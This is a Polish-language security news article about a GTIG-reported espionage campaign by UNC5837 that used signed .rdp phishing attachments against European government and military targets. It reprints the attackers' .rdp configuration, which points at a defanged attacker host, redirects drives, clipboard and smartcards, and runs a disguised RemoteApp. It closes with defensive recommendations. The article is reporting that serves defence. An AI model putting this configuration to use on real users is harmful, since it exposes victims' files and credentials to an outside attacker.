Hakerzy posługują się plikami .RDP systemu Windows w celu inicjowania fałszywych połączeń zdalnego pulpitu



W sieci wykryto nową kampanią phishingową, wykorzystującą podpisane załączniki w formacie .rdp i mającą na celu nawiązanie połączenia z komputerami ofiar za pośrednictwem protokołu RDP.

Krótka informacja o kampanii

W październiku 2024 roku zespół Google Threat Intelligence Group (GTIG) zidentyfikował zaawansowaną kampanię szpiegowską, której celem były europejskie instytucje rządowe oraz wojskowe. Ataki te zostały przypisane grupie UNC5837, uznawanej za powiązaną z rosyjskimi aktorami państwowymi. Kampania wyróżnia się nietypowym wykorzystaniem protokołu Windows Remote Desktop Protocol (RDP) jako środka do eksfiltracji danych i prowadzenia rozpoznania w infrastrukturze ofiar.

Unikalna metoda ataku – wykorzystanie plików .RDP

Zamiast polegać na złośliwym oprogramowaniu lub bezpośrednim exploitowaniu luk, UNC5837 używało podpisanych cyfrowo plików .rdp, które przesyłano jako załączniki phishingowe. Po otwarciu takiego pliku przez użytkownika dochodziło do automatycznego połączenia z serwerem RDP kontrolowanym przez atakujących – co pozwalało na wykorzystanie autentycznego interfejsu Windows do dalszych działań.



Po kliknięciu na załącznik pojawia się okno RDP.

Mechanizm działania: przekierowania i RemoteApp

Kluczowym elementem technicznym ataku było wykorzystanie rzadziej stosowanych funkcji protokołu RDP, takich jak:

- Folder Redirection (redirectdrives): umożliwia atakującym mapowanie lokalnych zasobów ofiary (np. dysków) jako dostępnych napędów w sesji RDP. Pozwala to na przeglądanie i kopiowanie plików z maszyny ofiary bez konieczności instalacji dodatkowego oprogramowania.

- Clipboard Redirection (redirectclipboard): pozwala przechwytywać zawartość schowka systemowego, co może ujawnić hasła, teksty wiadomości, dane logowania i inne wrażliwe informacje.

- RemoteApp: funkcja umożliwiająca wyświetlanie zdalnych aplikacji w oknach lokalnego pulpitu użytkownika. Atakujący mogą wykorzystać ją do prezentowania fałszywych aplikacji lub formularzy logowania – np. do dalszego phishingu.

Przykładowa zawartość (konfiguracja) złośliwego pliku .RDP:

# Connection information

alternate full address:s:eu-southeast-1-aws[.]govtr[.]cloud

full address:s:eu-southeast-1-aws[.]govtr[.]cloud

# Resource Redirection

drivestoredirect:s:*

redirectprinters:i:1

redirectcomports:i:1

redirectsmartcards:i:1

redirectwebauthn:i:1

redirectclipboard:i:1

redirectposdevices:i:1

# RemoteApp Config

remoteapplicationicon:s:C:\Windows\SystemApps\Microsoft.Windows.

SecHealthUI_cw5n1h2txyewy\Assets\Health.contrast-white.ico

remoteapplicationmode:i:1

remoteapplicationname:s:AWS Secure Storage Connection Stability Test

v24091285697854

remoteapplicationexpandcmdline:i:0

remoteapplicationcmdline:s:%USERPROFILE% %COMPUTERNAME%

%USERDNSDOMAIN%

remoteapplicationprogram:s:||AWS Secure Storage Connection Stability

Test v24091285697854

# Certificate Signing

signature:s:AQABAAEAAABIDgAAMIIORAYJKoZIhvcNAQcCoIIONTCCDj

ECAQExDzANBglghkgB ZQMEAgEFADALBgkqhkiG9w0BBwGggg1VMIID

hzCCAw2gAwIBAgISBAM9zxvijMss qZQ1HI92Q29iMAoGCCqGSM49BA

MDMDIxCzAJBgNVBAYTAlVTMRYwFAYDVQQKEw1M ZXQncyBFbmNye

XB0MQswCQYDVQQDEwJFNTAeFw0yNDA5MjUxMzM1MjRaFw0yNDEy

MjQxMzM1MjNaMBYxFDASBgNVBAMTC2dvdnRyLmNsb3VkMFkwEwY

HKoZIzj0CAQYI KoZIzj0DAQcDQgAE9QvXN8RVmfGSaJf0nPJcFoWu8N

whtD2/MJa+0N6k+7pn5XxS 2s74CVZ6alzVJhuRh3711HkOJ/NDZ1HgA

0IGtaOCAh0wggIZMA4GA1UdDwEB/wQE AwIHgDAdBgNVHSUEFjAUBg

grBgEFBQcDAQYIKwYBBQUHAwIwDAYDVR0TAQH/BAIw ADAdBgNVHQ

4EFgQUmlyAvqbyzuGLNNsbP3za+WwgrfwwHwYDVR0jBBgwFoAUnytf

zzwhT50Et+0rLMTGcIvS1w0wVQYIKwYBBQUHAQEESTBHMCEGCCsG

AQUFBzABhhVo dHRwOi8vZTUuby5sZW5jci5vcmcwIgYIKwYBBQUHM

AKGFmh0dHA6Ly9lNS5pLmxl bmNyLm9yZy8wJQYDVR0RBB4wHIINK

i5nb3Z0ci5jbG91ZIILZ292dHIuY2xvdWQw EwYDVR0gBAwwCjAIBgZng

QwBAgEwggEFBgorBgEEAdZ5AgQCBIH2BIHzAPEAdwBI sONr2qZHNA/

lagL6nTDrHFIBy1bdLIHZu7+rOdiEcwAAAZIpml1hAAAEAwBIMEYC

IQCpE8FeX9O+aQZBuhg0LrUcIpfZx9pojamHrrov9YJjSQIhAKBBEO2sSlX3Wxau

c7p/xhzOfesiX4DnuCk57t...

Automatyzacja i narzędzia wykorzystywane przez atakujących

Zespół GTIG podejrzewa, że grupa UNC5837 mogła używać niestandardowych narzędzi proxy RDP, takich jak PyRDP, które pozwalają na:

- rejestrowanie całej sesji RDP (w tym przechwytywanie ekranu i danych wejściowych),

- eksfiltrację plików,

- podmianę schowka w czasie rzeczywistym,

- przechwytywanie zmiennych środowiskowych (np. ścieżki, konfiguracje proxy, dane użytkownika).

Brak potrzeby instalacji malware

Jednym z najbardziej niepokojących aspektów kampanii jest fakt, że do kompromitacji systemu nie potrzeba tradycyjnego malware’u. Wystarczy plik .rdp i kliknięcie użytkownika. Zaufanie systemu Windows do podpisanych plików RDP i wbudowane wsparcie dla protokołu RDP umożliwia obejście wielu warstw obronnych, takich jak systemy EDR (Endpoint Detection and Response) czy klasyczne firewalle.

Po otwarciu pliku .rdp i połączeniu z kontrolowanym serwerem atakujący uzyskiwali dostęp do:

- plików użytkownika,

- informacji sesyjnych,

- schowka,

- potencjalnie otwartych aplikacji i dokumentów (jeśli były przekierowane),

- możliwości prezentowania fałszywych aplikacji (np. imitujących Outlook lub przeglądarkę logowania SSO).

Według GTIG celem ataków była głównie kradzież informacji i rozpoznanie wstępne. Kampania nie nosiła znamion destrukcyjnych – nie odnotowano prób szyfrowania danych, niszczenia zasobów czy bezpośredniego wykonywania złośliwego kodu.

Jak sobie radzić z problemem? Zabezpieczenia i rekomendacje

Zespół GTIG zaleca:

- Blokowanie plików .rdp jako załączników w poczcie e-mail, szczególnie w środowiskach o podwyższonym ryzyku (wojsko, administracja publiczna).

- Konfigurowanie zasad grupowych (GPO) w celu ograniczenia automatycznego przekierowania zasobów przez RDP.

- Monitorowanie logów systemowych – zwłaszcza pod kątem nietypowych połączeń RDP oraz przekierowania dysków i schowka.

- Edukowanie użytkowników o zagrożeniach wynikających z otwierania nieznanych plików .rdp, nawet jeśli są one podpisane cyfrowo.

Podsumowanie

Kampania prowadzona przez UNC5837 to przykład nowoczesnego cyberataku, który nie polega na infekowaniu systemu złośliwym kodem, lecz na sprytnym wykorzystaniu zaufanych funkcji systemu operacyjnego. Ujawnia to nowy wektor zagrożeń, który może być trudny do wykrycia i zatrzymania przez tradycyjne systemy bezpieczeństwa. Przypadek ten podkreśla również rosnące znaczenie analizy funkcji systemowych i nadużyć w ramach tzw. Living-off-the-Land attacks (LotL), o których często piszemy na Kapitanie.